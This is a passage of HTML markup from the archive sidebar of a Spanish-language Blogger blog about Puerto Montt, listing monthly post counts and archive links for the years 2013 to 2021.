<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

